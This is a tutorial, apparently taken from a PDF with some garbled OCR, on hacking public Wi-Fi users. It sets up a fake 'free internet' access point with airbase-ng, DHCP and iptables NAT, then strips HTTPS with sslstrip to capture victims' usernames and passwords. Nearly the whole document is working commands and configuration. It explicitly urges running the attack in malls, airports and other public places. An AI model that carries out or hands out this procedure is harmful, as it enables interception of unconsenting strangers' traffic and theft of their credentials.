# **HACK THE PUBLIC WITH FAKE ACCESS POINT**

# M

#### Contacti

e tvil

H

R

333333

https://www.facebook.com/coded.indisoul https://www.facebook.com/Er.navdeepsethi

#### Mail US &

navdeensethi@oulook.com codedindisoul@gmail.com

. . . . . . . . . . . . . .

**Scenario:-** The attacker sets up a fake access point in the hope a curious victim will connect; and provide a route to the Internet to encourage the victim(s) to remain connected. The attacker is acting as a man-in-the-middle and can see all the Internet traffic between the Internet and victim(s). This includes websites they are visiting, and any usernames or passwords they enter.

#### Requirements

- 1. Working internet connection
- 2. Vmware workstation
- 3. Backtrack with NAT mode network
- 4. External wifi card
- 5. Fake access point
- 6. DHCP server
- 7. SSLSTRIP sniffing tool

So lets start with Backtrack.

1.First start the BT in vmware with nat mode enabled network and start the GUI mode with help of

## **Cmd: startx**

2. Check the internet connection working or not to check just go to terminal and type

#### **root@bt:ping [www.google.com](http://www.google.com/)**



3. Then attach the wifi card into BT and check its connected or not.

#### **root@bt: iwconfig**



4. Start the monitor mode on wifi card

#### **root@bt:airmon-ng start wlan0**



5.Then create the fake access point with the help of airbase-ng

**root@bt : airbase-ng –e "free internet" –c 11 mon0**



this command will start the fake access point with name free internet.

6.Then we have to give ip address to our fake access point interface that is at0

**root@bt: ifconfig at0 10.0.0.1 netmask 255.255.255.0**



This will set the ip address on at0 interface we use this ip address as a gateway address when internet is accessed by victim.

7. Now we have to up that interface

### **root@bt: ifconfig at0 up**



8. Then we need internet on BT use this command to up interface eth0 nd obtain a ip address from Nat mode if internet is not working on BT.

# **root@bt:ifconfig eth0 up && dhclient3 eth0**



9. Now add the route address where the victim will get the response of packets. Means we have to set the gateway address when user connects the fake ap, which is the gateway address for it.

# **root@bt: route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1**



Now here is our fake ap access point ip used as gateway address

10.Now add the iptables, this command is used for route a network eth0 to at0 or at0 to eth0 means this command will give a internet access to at0 network. It will give route to the internet.

# **root@bt:iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE**



11. Now we have to start DHCP server on Our BT To start DHCP server first install it with command

## **root@bt: apt-get install dhcp3-server**

```
\vee \times root@bt: -
File Edit View Terminal Help
root@bt:~# apt-get install dhcp3-server
Reading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
 dhcp3-server-ldap apparmor
The following NEW packages will be installed:
 dhcp3-server
\theta upgraded, 1 newly installed, \theta to remove and \theta not upgraded.
Need to get 377kB of archives.
After this operation, 885kB of additional disk space will be used.
Get:1 http://updates.repository.backtrack-linux.org/ revolution/main dhcp3-
server 3.1.3-2ubuntu3.3 [377kB]
Fetched 377kB in 4s (84.0kB/s)
```
Then configure the DHCP server means set the DHCP scope eg. Lease time, starting ip end ip, gateway address etc.

To configure it

#### **root@bt: gedit /etc/dhcpd3/dhcpd.conf**

 $\vee$   $\mid$   $\times$   $\mid$  root@bt:  $\sim$ File Edit View Terminal Help  $\cdot$ oot@bt:~# gedit /etc/dhcp3/dhcpd.conf $\Box$ 

#### Then select all in text file and delete it. Then type this

**ddns-update-style ad-hoc; default-lease-time 600; max-lease-time 7200; authoritative; subnet 10.0.0.0 netmask 255.255.255.0 { option subnet-mask 255.255.255.0; option broadcast-address 10.0.0.255; option routers 10.0.0.254; option domain-name-servers 8.8.8.8; range 10.0.0.2 10.0.0.140;**

**}**



After doing it Save the file and close it.

Now start the DHCP server with the help of this command.

## **root@bt:dhcpd3 -d -cf /etc/dhcp3/dhcpd.conf -pf /var/run/dhcp3-server/dhcpd.pid at0**



This command will start the DHCP sever on our fake access point that is at0

12. After all this have to start ip forwarding to send all requests to internet

## **root@bt: echo 1 > /proc/sys/net/ipv4/ip\_forward**



Now you can check your Fake ap is appearing in wifi networks. You can connect it and check the internet is working or not.

13.After all this work our free internet is available to access now we have to hack the victim or sniffing the victims and whatever its http and https packets.

So first thing you have to forward all packets http or https to different port number means redirect all http traffic to different port.

# **root@bt:iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 10000**



14. Now install the sslstrip tool for sniffing.

# **root@bt: cd /pentest/web/sslstrip**

**root@bt/pentest/web/sslstrip: python setup.py install**



15. Now start the sslstrip sniffing with the command

# **root@bt: sslstrip –f -w /root/Desktop/passwd**



#### **root@bt : tail –f /root/Desktop/passwd**

 $\times$  root@bt: File Edit View Terminal Help oot@bt:~# tail -f /root/Desktop/passwd

Now everything is Set from our side we have to wait until victims connects to our network. With the help of this method we can hack the public places like malls, airports etc…

When user connects to our network here we can see the username password of victim.



**Enjoy the method do it on public places.**